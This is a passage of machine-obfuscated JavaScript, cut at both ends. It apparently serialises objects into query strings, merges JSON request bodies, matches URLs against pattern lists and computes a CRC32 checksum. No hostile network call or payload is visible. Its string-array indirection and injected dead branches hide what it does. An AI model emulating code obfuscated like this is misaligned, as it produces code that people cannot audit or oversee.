tf>tZ;}},tJ,tc,tx,tQ,tO;if(t9==null)return!(-0x1*0x222b+0x21e9+0x43*0x1);tJ=!(0x481*0x1+-0x5*0x679+0x7*0x3fb);try{if(tc=at[aD(0xa7d+0x25*-0x51+-0x2fe*-0x1,tt(0x5a2))](),tx=tc[aD(0x20ba+-0x1ada*0x1+-0x454,tP[tt(0x447)])](),typeof t9===B){if(a2[tP['oWyKE'](aD,-0x132f+-0x12d7*0x2+0x3a6e,tt(0x3f5))](t9)){if(ta)return tJ;for(tQ=-0x2233+-0x6b9*-0x1+0x1*0x1b7a,tO=t9[aD(-0x2*0x1376+-0xf86*0x1+0x3804,tt(0x47c))];tP[tt(0x3cc)](tQ,tO);tQ++)if(ad(t9[tQ],!(0x758+0x2*0x8b3+-0x18be))){tJ=!(-0xab8+-0x337*0x5+0x1acb);break;}}else a2[aD(0x7*-0x3c4+0x14e7+0x301*0x2,tP[tt(0x40a)])](t9)[aD(0x2b*0x83+0xb7*-0x1d+-0xbd,tt(0x350))](tx)>-(0xb5f+0x1*-0x1505+0x9a7)&&(tJ=!(-0x1932+0x8*-0xf+0x522*0x5));}else a2[aD(-0x1*-0x234e+-0x14f5+-0xd4b*0x1,tP[tt(0x196)])](t9)&&tP[tt(0x764)](t9[aD(0x56e+-0x7c*0x1a+0x7b3,tt(0x350))](tx),-(0xb*0x2a2+-0xb8*-0x35+-0x430d))&&(tJ=!(0x61*0x60+0xa5c+-0x2ebc));}catch(tf){return tJ;}return tJ;}function aS(t9,ta){var tt=t8,tP={'exfVK':function(tO,tf,tZ){return tO(tf,tZ);},'QdJLz':'d4b9','qjFQg':function(tO,tf){return tO+tf;},'jJePV':function(tO,tf,tZ){return tO(tf,tZ);},'skvWS':function(tO,tf){return tO===tf;},'efDRn':tt(0x757),'cypPJ':tt(0x68d),'OOEPL':tt(0x687)},tJ,tc,tx,tQ=[];for(tJ in t9)J[tP[tt(0x4f8)](aD,-0x4f4*-0x4+-0xb63+-0x6e8,tt(0x15a))][aD(0x1e84+0xc3*-0xf+0x1229*-0x1,tP[tt(0x3a3)])][aD(0x160*0x17+-0x18c4+0x1e7*-0x3,'j7WD')][aD(-0x51*-0x60+-0x1*0xb01+-0x1234,'Pw!d')](t9,tJ)&&(tc=ta?tP[tt(0x755)](ta+aD(-0x1c4a+0x287*0xb+0x1bd,tt(0x5d5)),tJ)+aD(0x1779+0x142d+-0x2a5d,tt(0x7d8)):tJ,tx=t9[tJ],tQ[tP[tt(0x7d3)](aD,0x16bd+0x2*0x6b5+0x113c*-0x2,tt(0x18f))](tx!==null&&tP[tt(0x4ac)](typeof tx,B)?aS(tx,tc):tP[tt(0x755)](J[aD(-0x863*0x1+0x7*-0x453+0x2814,tt(0x7af))](tc),aD(0xe0+-0x11*-0xf+0x1*-0x17,tP[tt(0x433)]))+J[aD(0x209e+-0xe*-0xcb+-0x1*0x2a4c,'nV%h')](tx)));return tQ[aD(0x1dea+-0x295*0xd+0x559,tP[tt(0x616)])](aD(-0x184*-0x4+-0xbb3+-0x1*-0x6f3,tP['OOEPL']));}function ak(t9,ta,tt){var tP=t8,tJ={'iAOGk':tP(0x15a),'VzaoQ':function(th,tM,tY){return th(tM,tY);},'JEvOE':tP(0x2c1),'yjVwy':function(th,tM){return th+tM;},'GtsFL':'qg4Z','ZmAqy':function(th,tM,tY){return th(tM,tY);},'GwdcN':function(th,tM,tY){return th(tM,tY);},'AmTKv':function(th,tM,tY){return th(tM,tY);},'PAdam':tP(0x744),'oNoVY':function(th,tM,tY){return th(tM,tY);},'gHxke':tP(0x431),'ZHYif':tP(0x2c0),'iMYnr':'pxG!','jlCmZ':tP(0x18f),'SMTys':function(th,tM,tY){return th(tM,tY);},'ODAEY':function(th,tM){return th==tM;},'WwnUK':function(th,tM,tY){return th(tM,tY);},'OtTFa':'PLM1'},tc,tx,tQ,tO,tf,tZ,tz;if(typeof ta!==B)return t9;if(t9==null)return tJ['oNoVY'](aS,ta,!(-0x1*-0x2677+-0x28*0xc7+-0x75e));if(!a2[aD(0x913*-0x1+-0x10*0x146+0x1e81,tP(0x531))](t9))return ta;if(tt!=null){if(tP(0x28a)===tP(0x28a)){for(tc=a2[aD(0x235*0xa+0x1*-0x1392+0x1f3*-0x1,tP(0x11e))](ta),tx=-0x2279+0x9*0x101+0x1970,tQ=tc[aD(0x1d1c+0x1852+0x2*-0x19ee,tP(0x47c))];tx<tQ;tx++)tt[aD(-0x1*0x5db+-0x820+0xfa4,tJ[tP(0xef)])](tc[tx],ta[tc[tx]]);return tt;}else _0x12de14={},_0x480e62={},_0x1763f0[_0x3222e6(0x2199*-0x1+-0x668+-0x84e*-0x5,tJ[tP(0x722)])][tJ[tP(0x1b9)](_0x389e85,0x734*-0x1+0x9fc+0x2*-0xa3,tP(0x744))](_0x5f3ed7,_0x1a9a72(0x989*-0x1+-0x990+0x5*0x40f,tJ[tP(0x43f)]),(_0x57a940[tJ[tP(0x22d)](_0x182e70(-0x1bf+0x256e+-0x2294,tP(0x271)),tJ['VzaoQ'](_0x2aa537,0x13*0x34+-0x1*0x1849+0x15d4,tJ[tP(0x5ab)]))]=_0x1d1475[tJ[tP(0x685)](_0x2b1f30,0x2298+-0x1954+-0x7bb,tP(0x702))](_0x302684?_0xe93ebb[tJ[tP(0x685)](_0x1ae51d,-0x22fe+0x164a+-0x5*-0x2ce,tP(0x662))]:_0x246a9c[tJ[tP(0x54d)](_0x492011,0x2184+-0x225+-0x9c*0x31,tP(0x7de))],_0x47b93a),_0x1d0995)),_0x5d8cff[tJ['AmTKv'](_0x5981c2,0x1831+-0xe90+-0x2b4*0x3,tP(0x15a))][tJ['GwdcN'](_0x58a026,-0xbfd+-0x1bca+0x2949,tJ[tP(0x2f7)])](_0x5290f4,tJ[tP(0x3be)](_0x2563f9,0x2*0x127c+0x500*0x5+-0x1f5*0x1f,tP(0x664)),(_0x19ea8e[_0xbce2b5(0xb85+0xf6+-0x63*0x1d,tP(0x748))+_0x13d70f(-0x1269+-0x57c+0x502*0x5,tP(0x7a9))]=function(){var th=tP;return _0x300163[_0x2d2208(0x455+0x123b+-0x155e,th(0x2c1))];},_0x23eff9));}try{if('dVbdI'!==tJ['ZHYif'])_0x1881bf[_0xe9dece[-0x243f+-0x190f*-0x1+0x1*0xb57]](_0x24fef9[-0x189*0xe+0x8*0x3ce+-0x8dd](_0x5850c3[-0x261b+0x1ca3*-0x1+0x42d9]())),_0x5dd24b=_0x38098e[_0x5ea7d1[-0x28*0xcd+-0x2452+0x4485]];else{if(tO=J[aD(-0xb2+-0x1cfb*-0x1+0x1*-0x1ae1,tJ[tP(0x4d3)])][aD(0x1*0x1389+-0x25*-0x26+0x9e*-0x27,tP(0x2cb))](t9),a2[tJ['GwdcN'](aD,0x4a*-0x2e+0x1ead+-0xfd0,tP(0x3f5))](tO)){for(tZ in(tf={},ta))tf[tZ]=ta[tZ];return tO[aD(0x1f83+0x1*-0x119+-0x1cbb,tJ[tP(0x56f)])](tf),J[aD(0x23b3+-0x1*0x1bb6+-0x695,tP(0x79d))][aD(0x1*-0x315+-0x12c1+-0x20*-0xb9,'3GoB')](tO);}for(tz in(tf={},tO))tf[tz]=tO[tz];for(tZ in ta)tf[tZ]=ta[tZ];return J[tJ[tP(0x408)](aD,-0x255b+-0x19e3+-0x5*-0xcee,tP(0x79d))][tJ[tP(0x54d)](aD,-0x12f1+-0x1b7*-0x11+-0x8ec,tP(0x55c))](tf);}}catch(th){return tJ[tP(0x69a)](t9,null)||t9===z?aS(ta,!(-0x899+0x15ff+0x17d*-0x9)):tJ[tP(0x22d)](t9,tJ[tP(0x23e)](aD,0x1338+-0x6a3*-0x3+0x1cd*-0x15,tJ[tP(0x36c)]))+tJ[tP(0x23e)](aS,ta,!(0xcfa+-0xee5*0x1+0x1ec));}}function ao(t9,ta,tt){var tP=t8,tJ={'pFbip':function(tf,tZ,tz){return tf(tZ,tz);},'ztaBu':tP(0xe8),'BnQeZ':function(tf,tZ){return tf+tZ;},'KwSSF':function(tf,tZ){return tf+tZ;},'ebkfs':function(tf,tZ){return tf==tZ;},'mcngP':tP(0x437),'tfhuj':tP(0x28b),'ZADYe':function(tf,tZ,tz){return tf(tZ,tz);},'TTdAG':function(tf,tZ,tz){return tf(tZ,tz);},'lkZVt':function(tf,tZ){return tf!=tZ;},'EocRs':tP(0x665),'QVfNf':function(tf,tZ,tz){return tf(tZ,tz);},'CGhze':function(tf,tZ){return tf===tZ;},'ftcMJ':tP(0x47c),'FxIDb':function(tf,tZ){return tf!==tZ;},'vQtwx':tP(0x79d),'YCzIE':tP(0xd5)},tc,tx,tQ;if(tJ[tP(0x59b)](typeof ta,B))return t9;if(!a2[aD(0x5bf*0x5+-0x8*0x51+-0x1925,tP(0x531))](t9))return ta;if(tJ[tP(0x21d)](tt,null)){for(tc=a2[aD(0x7c3+-0x1d88+0x1652,'e6Dr')](ta),tx=-0x5*-0x616+0x4*-0x6d9+-0x30a,tQ=tc[aD(-0x1da0+0x1c49*0x1+0x5*0x95,tJ['ftcMJ'])];tx<tQ;tx++)tt[aD(-0x23a6+0x1*0x1945+0x43*0x2e,'ExDy')](tc[tx],ta[tc[tx]]);return tt;}try{return J[aD(0x12bf+0x1686+-0x27dd,tP(0x79d))][aD(-0x1*-0x2326+-0x1571+-0x440*0x3,tP(0x2cb))](t9),J[tJ[tP(0x663)](aD,-0xbb9+-0xc9d*0x1+0xcdf*0x2,tJ['vQtwx'])][aD(0x26fd+-0x13*-0x3f+-0x153*0x20,tP(0x55c))](ta);}catch(tf){if(tJ[tP(0x7bf)]===tJ[tP(0x7bf)])return aS(ta,!(0x293+0x197*0x15+-0x23f5));else{var tO={'bHKBt':function(tZ,tz,th){return tZ(tz,th);},'yoApV':tP(0x32d)};return _0x4d9dcd?(_0x48528d=[],tJ[tP(0x21d)](_0x564908,null)&&(_0x5f5095=_0x5f4188[_0x1d7007(-0x105+0xa44+-0x61*0x14,tP(0x665))](_0x2d6c6c)),_0x124048!=null&&(_0x398510=_0x424bf2[_0x8d91f(-0x9*-0x293+-0x1f83+0xa03,tJ[tP(0x36f)])](_0x44cf43)),_0x915c7b(_0x24b7ad,_0x504822)?_0x1dfc21:(_0x5b6489=function(tZ,tz,th,tM,tY){var tN=tP,tm,tC,tu,ty,tl,ti,tH,tL,tW;for(tm=0x13da+0x10da+-0x24b4,tC=tM[_0x48edc2(-0x4*-0x7fd+-0x690+-0x1*0x17d2,tN(0x47c))];tm<tC;tm++)tu=tM[tm][tJ[tN(0x550)](_0x5e2954,-0x6*0x18f+-0x25c3*-0x1+-0x9*0x315,tJ[tN(0x1ee)])+_0x16ecc7],ty=tM[tm][tJ[tN(0x5cf)](tJ[tN(0x550)](_0xc8d06c,0x21ea+-0x31*0xb8+0x284,tN(0x195)),_0x2feb5f)],tl=tz+tJ[tN(0x550)](_0x5a943e,0xfde+-0x1af*-0x2+-0x1281,tN(0x47f)),ti=tu[tJ[tN(0x550)](_0x3abcfd,-0x2b*-0x88+-0x591+-0x85f*0x2,tN(0x350))](tl),tH=_0x1564a7(tZ,_0x530bbb[_0x1305ff(-0x55d+0x4d*0x7d+-0x1f6a,tN(0x449))]()),tL=tJ[tN(0x153)](tH,tz),tJ['ebkfs'](ti,0x1365+0x7b1+-0x1b16)?(tW=tu[_0xa8484c(0x1e2f+0xcc3*0x1+-0x29bf,tJ[tN(0x1ac)])](tl[tJ[tN(0x550)](_0x2a8af4,0x14da+-0x2584+0x1*0x123c,tN(0x47c))]),new _0x58c4a8[(_0xbb6db1(0xbaa+-0x47*0x6f+0x35*0x5f,tN(0x1b1)))](tW)[_0x3701f2(0x237d*0x1+0x458+0xcfb*-0x3,tJ['tfhuj'])](tH)&&_0x58a9e4(th,ty)&&tY[tJ[tN(0x663)](_0x3a9e32,-0xf2c+-0x1*0x156a+-0x2645*-0x1,tN(0x18f))](tM[tm])):_0x521a88(tL)==tu?tJ[tN(0x550)](_0x464818,th,ty)&&tY[tJ[tN(0x550)](_0x1f44ae,0x1795+0x1704+-0x2cea,'LdcF')](tM[tm]):tu==tJ['TTdAG'](_0x8f7cae,-0x9bb*0x2+-0xe36+-0x137*-0x1d,tN(0x3e7))&&tY[_0xe6ed66(0xfb6+0xae6+-0x18ed,tN(0x18f))](tM[tm]);},_0x473eb8=[],_0x3fcf4a(_0x5c3a71,_0x5c76aa[tJ[tP(0x760)](_0x2eaa70,0x1398+-0x1*-0xf25+0xf*-0x23d,tP(0x40f))](),_0x3973d1,_0x42ee25,_0x490153),tJ[tP(0x6d1)](_0x427be6[_0x4792da(-0x240*0xc+0x20f*0x10+-0x45e*0x1,'@EGw')],0x243c+-0x1*0xceb+0x7f*-0x2f)?_0x3a8c1d:(_0x250330[_0x17dcd6(0x48b*-0x3+0x21df+-0x4*0x4ab,tJ['ftcMJ'])]>-0x1acd+0xdf8*0x2+-0x122&&_0x45f0d9[_0xa03837(0x9*0x2d7+-0x17f8+-0x32,tP(0x1c2))](function(tZ,tz){var th=tP;return tZ[_0xaaf565(-0x1d15+0x77c*0x5+-0x6c4,th(0x32d))+_0x2fb1fd]<tz[tO[th(0x553)](_0x19c672,0x21b8+0x2151+-0x7*0x95a,th(0x32d))+_0x26931a]?-(0x8fe+0x19cc+0x1*-0x22c9):tZ[_0x5cf68c(-0x60d+-0xa09+0x11a9,th(0x32d))+_0x8ff899]===tz[_0x6591d1(-0x1ed2+0x1bb8*-0x1+-0xb*-0x577,tO[th(0x666)])+_0x551755]?0xbb*-0x17+-0x22ed*0x1+0x1*0x33ba:-0x1635+0x1*0x21fb+-0xbc5;}),_0x5b33ad=_0x5d04de[0x6*0x161+0x3*0x1b7+0x3*-0x479],_0x52d1ec))):_0x13bb38;}}}function aX(t9,ta){var tt=t8,tP={'hCETR':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'YgodJ':tt(0x29c),'aEopj':function(tf,tZ,tz){return tf(tZ,tz);},'IEFQf':function(tf,tZ){return tf==tZ;},'frjxw':function(tf,tZ,tz){return tf(tZ,tz);},'narnI':function(tf,tZ,tz){return tf(tZ,tz);},'bpsSi':tt(0x7f7),'EsNrs':function(tf,tZ,tz){return tf(tZ,tz);},'xJzSI':tt(0x1b1),'ZJWiy':function(tf,tZ,tz){return tf(tZ,tz);},'JOxRR':tt(0x350)},tJ,tc,tx,tQ,tO;if(tP[tt(0x15e)](ta,null))return!(0x1*0x3c6+-0x2f9*0xb+0x1ced);if(ta[tP[tt(0x4d6)](aD,0x1*0x1147+-0x82c*0x3+0x8cf,'@EGw')]===-0xc5b*0x2+-0x21b4+-0x3a6a*-0x1)return!(-0xf12+0x202*-0x6+0x1b1e);for(tJ=t9==null||t9[aD(-0x1*0x1fc1+-0x1*-0x1871+0x17b*0x6,tt(0x47c))]===-0x260f+-0x3e1*-0x8+0x707,tc=t9,tc==null&&(tc=z),tx=0x1*0xcd2+-0x8*0x133+-0x33a,tQ=ta[aD(0x117c+0xa*-0x28+-0xe5a,tt(0x47c))];tx<tQ;tx++)if(tO=ta[tx],tO!=null){if(tO[tP[tt(0x566)](aD,-0xd0c+0x1c4*0x15+-0xa*0x23f,'@EGw')]===-0x88b*0x4+0xb4b+0x16e1){if(tt(0x12f)===tt(0x12f)){if(tJ)return!(-0x1ac6+0x1086+-0x52*-0x20);}else{if(tP[tt(0x5e1)](_0x458d15,_0x2e5f8a[_0x567299(-0x281+0xb*0x269+-0x8a*0x2b,tP[tt(0x12d)])](0x2663+0x1df1+-0x444c),_0x3685f4+_0x1066a1+_0x3aecee[tP[tt(0x3f6)](_0x1f142b,-0x16a+-0x84d+0xa4c,tt(0x1fd))](_0x1d0a12),_0x28a1ab[_0x1e8f4b[_0x2bcf35(-0x25b+0x616+-0x30f,tt(0xe8))][_0x486137(-0x1f9*0xd+-0x201a+-0xecc*-0x4,tt(0x491))]]),_0x4bb97d)return _0x111822[_0x584af8[tP[tt(0x3f6)](_0x419487,-0x22bc+0xbd8+0x1790,tt(0xe8))][_0x36616f(0x25e+0x34b*-0x2+0x548,tt(0x44b))]]=!(-0x2*0xf25+0x183c+0x60e),void(0x3*0xa28+-0x11*-0x209+-0x4111*0x1);}}else{if(a2[aD(0x22b8+0x11*-0x1b5+-0x437*0x1,tt(0x637))](tO,aD(-0xe53+0x680*0x3+0x373*-0x1,tt(0x11b)))&&a2[aD(-0x1f72+0x1abd+0x645,tP[tt(0xb6)])](tO,aD(-0x192d*0x1+0x2*-0x8a9+0x2b93,'puBB'))){if(new J[(tP['EsNrs'](aD,0x131c+-0xc35*0x3+0x1*0x120f,tP[tt(0x6a3)]))](tO)[tP[tt(0x3f6)](aD,-0x1*0x2203+-0x23*-0xfd+-0x10*-0x5,tt(0x28b))](tc))return!(0x1765+0x122c+-0x2991);}else{if(tc[tP['ZJWiy'](aD,-0x13bd+-0x3*0xb06+-0x6*-0x8e4,tP['JOxRR'])](tO)>-(-0x1*-0x1960+-0x73+-0x18ec))return!(0x15a1+-0xc*0x28e+-0x1*-0x907);}}}}function ae(t9){var ta=t8,tt={'GAHjC':ta(0x47c),'UtxBx':function(tO,tf){return tO(tf);},'SztVF':function(tO,tf){return tO===tf;},'cAHin':function(tO,tf){return tO===tf;},'aWWaF':function(tO,tf,tZ){return tO(tf,tZ);},'brsbf':'RyFvT','WkUEL':function(tO,tf){return tO>>>tf;},'zvOAy':function(tO,tf){return tO^tf;},'sTyfB':function(tO,tf){return tO>>>tf;}},tP,tJ,tc,tx;function tQ(){var tO=ta,tf={'LSoIX':function(ty,tl){return ty>tl;},'OTOeh':function(ty,tl,ti){return ty(tl,ti);},'UpaKa':tt['GAHjC'],'FIuTm':function(ty,tl){var ti=t8;return tt[ti(0x670)](ty,tl);},'rHkOx':function(ty,tl){var ti=t8;return tt[ti(0x19e)](ty,tl);},'XRAfU':function(ty,tl){var ti=t8;return tt[ti(0x18b)](ty,tl);},'wXhXV':function(ty,tl,ti){return ty(tl,ti);},'ikzuJ':function(ty,tl){return ty<tl;},'YOQUr':function(ty,tl,ti){var tH=t8;return tt[tH(0x45d)](ty,tl,ti);}};if(tt[tO(0x18b)](tO(0x798),'VdkRJ')){var tZ,tz,th,tM=[];for(tz=-0x77a+-0xc1*0x13+-0x15cd*-0x1;tz<-0xb*-0x101+-0x160d*0x1+-0x601*-0x2;tz++){if(tO(0x5e0)!==tt['brsbf'])return _0x3370da[_0x5934f2(0x697*-0x3+-0x1398+0x1*0x286b,tO(0x531))](_0x2f343b)&&tf[tO(0x624)](_0x8f31c8[tf[tO(0x698)](_0xb9e3f9,0x2f*0x77+0x136*0x2+-0x16b3,tf[tO(0x485)])],0x12c5+-0x1*0x949+-0x4*0x25f)&&(_0x58d2f8=tf['FIuTm'](_0x3d01c3,_0x5db963)),_0x4080ee[_0x9c2ae1(0x1caf+-0x2b*0x61+-0xb6e,'IdBe')][_0x429e9f(-0xb4d+-0x25f2+0x3268,tO(0x182))](_0x13f632);else{for(tZ=tz,th=-0x199d+-0x71*0xf+0x203c;th<0x7*-0x587+-0x7*-0x395+0x6d3*0x2;th++)tZ=tZ&0x72a+0x1344+-0x1a6d?0x382d03f*0x1d+-0x877*0x151aea+0x13a8dbec3^tZ>>>0x17c7+0x26*0xef+-0x3b40:tt[tO(0x2b4)](tZ,-0xeb*0x1+-0x5*0x135+0x6f5);tM[tz]=tZ;}}return tM;}else{var tY,tN,tm,tC,tu;if(_0x13b58a==null)return!(0x4*0x499+-0x4*0x24d+-0x930);if(tf['rHkOx'](_0x1dab03[_0x463d4f(0x419+-0x382+-0xfb*-0x1,tO(0x47c))],0x11*-0x120+0x4a2*-0x1+0x17c2))return!(0x76f*0x4+0x91f*-0x4+0x6c0);for(tY=_0x46974a==null||tf[tO(0x352)](_0x1b1755[tf['wXhXV'](_0x3e9639,0x908+-0xe55*0x1+0x6df,tf[tO(0x485)])],-0x1*0x6aa+-0x1a4c+0x20f6),tN=_0x4f78ce,tN==null&&(tN=_0x4056d5),tm=0x17*-0x157+0x793+-0x4a6*-0x5,tC=_0x222c4b[_0x36b60a(-0xff9+-0x888+-0x537*-0x5,tO(0x47c))];tf[tO(0x7d6)](tm,tC);tm++)if(tu=_0x222b3e[tm],tu!=null){if(tu[_0x1abb0d(0xa1f*-0x1+-0x218a+0x1*0x2d3b,'@EGw')]===-0x204*-0x7+-0x971+0xef*-0x5)return!(-0x251f+-0x2378+0x4897);if(tf['XRAfU'](tu,_0x1cab4f(-0x151*0x13+0x2*0x443+0x121c,tO(0x2f5)))){if(tY)return!(0x8c9*-0x1+-0x6b0*0x2+0x1629);}else{if(_0x42e895[_0xb90080(-0x8a2+0x9cb+0x53,'MrTR')](tu,tf[tO(0x3f3)](_0x57a315,0x160*-0x18+0x1*-0xb6a+0x2e24,tO(0x11b)))&&_0x4b4a2c[_0x23d533(0x7be+0xe*-0xed+0x364*0x2,tO(0x7f7))](tu,_0x2993d5(0x1ac5+-0x34a*-0x7+-0x30b7,tO(0x511)))){if(new _0x2b7a8f[(_0x4d4bca(-0x16e7+-0x1*-0x253d+-0xdca,tO(0x1b1)))](tu)[tf[tO(0x406)](_0x4a4408,-0x1dc2+0x2117*-0x1+-0x7*-0x91b,tO(0x28b))](tN))return!(0x2532+-0x21da+-0x358);}else{if(tN[tf[tO(0x3f3)](_0x40f998,-0x1*-0xb5a+-0x18d5+-0x1a*-0x8a,tO(0x350))](tu)>-(0x1ba2+0x1570+0x9f*-0x4f))return!(0x83*0x25+-0x172*-0xf+0x289d*-0x1);}}}}}for(tP=tQ(),tJ=-0x1411*-0x1+-0x23*0x86+-0x95*0x3^-(-0x7c9*0x5+0xeb0+0x183e),tc=0x3e8+0x3*-0x91a+0x1766,tx=t9[tt[ta(0x45d)](aD,-0x69f*-0x3+-0x2a8+0xfa3*-0x1,tt['GAHjC'])];tc<tx;tc++)tJ=tt['zvOAy'](tt[ta(0x5a1)](tJ,-0xf2+-0x5*0x237+0xc0d),tP[(tJ^t9[aD(-0x1aa5+-0x25f3+-0x11*-0x3d7,'eNCY')](tc))&0x1de5+0xd01*-0x3+0x35f*0x3]);return(tJ^-(0xb16+0x5bc+-0x10d1))>>>0x34d*0xb+0xba1+-0x34*0xec;}function ap(t9,ta,tt,tP,tJ){var tc=t8,tx={'DvMiL':function(tH,tL){return tH===tL;},'iIUlJ':tc(0x47c),'xTTev':function(tH,tL){return tH!==tL;},'bMjZJ':function(tH,tL,tW){return tH(tL,tW);},'MaeUL':function(tH,tL,tW){return tH(tL,tW);},'QGASb':tc(0x4de),'SHklD':'FnkkJ','PhvDj':function(tH,tL){return tH+tL;},'ZrZik':tc(0x3c1),'bgYMn':'CaKf','NyiQD':tc(0x662),'vObVx':function(tH,tL,tW){return tH(tL,tW);},'mbZZv':function(tH,tL,tW){return tH(tL,tW);},'zDpBY':'dbhq','rPgcH':'1Fl4','TBDdC':function(tH,tL){return tH+tL;},'LZCnO':function(tH,tL,tW){return tH(tL,tW);},'QoDAi':tc(0x3e3),'NtQty':function(tH,tL){return tH==tL;},'YRrTQ':tc(0x10c),'HaSEX':tc(0x40f),'owOEN':tc(0x774),'xqaEW':function(tH,tL){return tH>tL;},'EUkjC':'e6Dr','pwzue':function(tH,tL){return tH<tL;},'ZEyJM':function(tH,tL,tW){return tH(tL,tW);},'zmwRx':function(tH,tL,tW){return tH(tL,tW);},'mtBuD':tc(0x79d),'oENVP':tc(0x33f),'dESuM':function(tH,tL,tW){return tH(tL,tW);},'PORds':tc(0x437),'pCwsV':tc(0x1b1),'pdVKg':function(tH,tL,tW){return tH(tL,tW);},'KSWBI':function(tH,tL,tW){return tH(tL,tW);},'RSbVv':tc(0x18f),'tkvJm':function(tH,tL){return tH===tL;},'fccum':function(tH,tL,tW){return tH(tL,tW);},'ifyYy':tc(0x12e),'CdlZv':tc(0x44b),'eAivQ':tc(0xe8),'IUPTg':tc(0x1d5),'vYJcB':function(tH,tL){return tH===tL;},'LrLCJ':function(tH,tL){return tH(tL);},'ZkbHL':function(tH,tL,tW){return tH(tL,tW);},'ppRHj':function(tH,tL){return tH===tL;},'NgUmX':function(tH,tL){return tH<tL;},'ebkVe':function(tH,tL){return tH===tL;},'EhtMr':tc(0x11b),'mQhIy':tc(0x511)},tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm;function tC(tH,tL){var tW=tc,tA,tE;try{if(tA=tL[-0x21cd*0x1+0x6dc+-0x1af2*-0x1],tA==null||tx[tW(0xb9)](tA[aD(0x53*-0x6d+0x185c+0x42f*0x3,tx['iIUlJ'])],-0x1b85*0x1+0x5f2*-0x2+0x2769))return;tE=tA[tH],tE&&tx['xTTev'](tE[tx[tW(0x4c2)](aD,-0x166*0xe+0x160e+0x1f1*-0x1,tW(0x350))](aD(-0x7*-0x4a5+-0x1*-0x179b+0x1f*-0x1c5,tW(0x74b))),-(-0x20cc*-0x1+-0x1c*-0xfc+0x3c5b*-0x1))&&(tL[-0x24f1+0x1*0x78e+-0x1*-0x1d63]=!(-0x26fc+0x215f+0x59e),tA[aD(-0x3ac+-0x1565+0x1aa3,tW(0x47c))]=-0x418+-0x1*-0x264e+-0x2236),tL[-0x13a4+-0xdba*0x1+-0x2160*-0x1]=tE[tx[tW(0x36d)](aD,0x1*0x42a+0x68a*0x3+-0x1df*0xc,tW(0x3e3))](-0x3d2+0x35*0x98+-0x1ba6*0x1,tE[aD(-0x67d*-0x1+-0x4*-0x46+-0x2c*0x29,tW(0x350))](aD(0x1*-0x16d9+-0x1444+0x2bc1,tx['QGASb'])));}catch(tV){if(tW(0x194)===tx[tW(0x57a)]){if(_0x159429(_0x16f8d5))return _0x457785;}else return;}}function tu(tH,tL,tW,tA){var tE=tc,tV,tj,tb,tB,tv,tD,tg,tI,ts,tF,tR,tn,tT,td,tS,tk,to;try{if(tx[tE(0x375)]!==tE(0x10c))_0xd88998={},_0x4bfdd0[_0x208f4d(0x25aa+-0x1d5*-0x6+-0xb*0x449,tE(0x15a))][_0xf802bc(0x2fb*-0x1+0x767*-0x2+0x1*0x134b,tE(0x744))](_0x2432ff,_0x11c4e4(-0x14f*0x1+0x23ef*-0x1+0xb*0x381,'m@c8'),(_0x138e95[tx['PhvDj'](_0x154c62(0x2417+-0x1669+-0xced,tx['ZrZik']),_0x329c18(0x6*-0x2ac+0x1*-0x84d+-0x1*-0x18fd,tx['bgYMn']))]=_0x5ebe96[_0x315b3e(0x2a4+0x2122+-0x223d,'G%xb')](_0x59d9cd?_0x4b5eae[tx[tE(0x36d)](_0x36a88d,-0x29*0x67+0x2289+-0x10b8,tx[tE(0xb1)])]:_0x3a4d3d[_0x414e30(-0x1ae7+-0xe35*-0x2+0x0,tE(0x7de))],_0x2bd20b),_0x41d405[_0x47b9ba(0x1214*0x2+-0x23a+-0x214d,tE(0x5e9))+_0x42aa75(0x48a*-0x1+0xa2+0x4b8,tE(0x172))]=!(0x703+-0x9b6*0x2+-0xc69*-0x1),_0xad1c74[_0x39c946(-0xb6f+-0x272+-0x1*-0xea4,tE(0x5c8))+tx[tE(0x645)](_0x40cec7,0x38a+0xb*-0x10d+0x58*0x1c,tE(0x68e))]=!(-0x262b+-0x1*-0x559+0x20d2),_0x2dc09b));else{if(tV=aA(tH,at[tx[tE(0x70b)](aD,-0x14c3+-0x1f*0x5+0x1630,tE(0x449))]()),tj=tL[aD(-0x184c+-0x13c4+0x2d3a,tx['HaSEX'])](),tx[tE(0x268)](tj,aD(0x86*0x2b+-0x1039+-0x3*0x1e5,'63HB'))&&tj!==aD(0x1b10+-0xc9*-0x5+-0x1e38,tE(0x7be)))throw z;for(tb=tH[aD(0x1ed9+-0x16d6+-0x2*0x3bd,tE(0x350))](aD(-0x1495+-0xf*-0x277+0x5*-0x2fc,tx[tE(0x233)])),tB=tx['xqaEW'](tb,-(-0xef9+-0x2652+-0x24*-0x17b))?tH[aD(0x2*0x57a+0x8*-0x322+-0x130*-0xd,tE(0x3e3))](tb+(-0x1aac+-0x2b*0x39+-0x140*-0x1d)):null,tv=a2[aD(0x1c3f+0x1d34+-0x38e6,tx[tE(0x4ca)])](tW),tx[tE(0x6dd)](tv[tx['MaeUL'](aD,0x945*-0x3+0x1*-0x2a7+0x2008,tE(0x47c))],0x2380+0x39e*-0x8+-0x17*0x49)&&tv[aD(0x1*-0x1519+0x18*-0xfe+-0x1*-0x2e4e,'kVP1')](function(tX,te){var tp=tE,tG,tr,tU,tK;return tX[aD(0x1366*-0x2+0x1859+-0x89*-0x1c,'dbhq')](aD(0x1ac3+-0x34a*-0xb+0x29*-0x185,tx[tp(0x77f)]))>-(-0xb3*0x25+0x662+-0x1*-0x137e)&&te[tx['mbZZv'](aD,0x3*0x535+-0x24c5+0x15af,tx['zDpBY'])](aD(0x2392+-0x1*-0x1681+0x1325*-0x3,tp(0x4de)))>-(-0xd13+0x17af+-0x21f*0x5)?(tG=tX[tx[tp(0x645)](aD,0x58d+-0x6c+-0x2*0x1b1,tx['rPgcH'])](tx['bMjZJ'](aD,0x23ac+-0x145d+-0xeab,tx[tp(0x77f)])),tr=te[tx['bMjZJ'](aD,0x1*-0x20ef+0x206a+0x122*0x2,tp(0x5c0))](aD(0x16f9+-0x1ef*-0x8+-0x1*0x25cd,tp(0x4de))),tU=J[aD(-0x6e1*0x1+0xb*-0x1a3+-0x6*-0x46c,tp(0x73e))](tX[tx[tp(0x70b)](aD,-0x11ae+-0x1c51*0x1+0x2f53,tp(0x3e3))](tx[tp(0x4b1)](tG,0x2f*-0x77+-0x17e9*0x1+-0x5*-0x927))),tK=J[tx[tp(0x419)](aD,0x555*-0x7+0x2612*0x1+0xb*0x15,tp(0x73e))](te[aD(-0x5*0x21f+-0x251*-0x4+0x1*0x2ab,tx['QoDAi'])](tr+(0x4*-0x57+-0x2558+0x26b5))),tU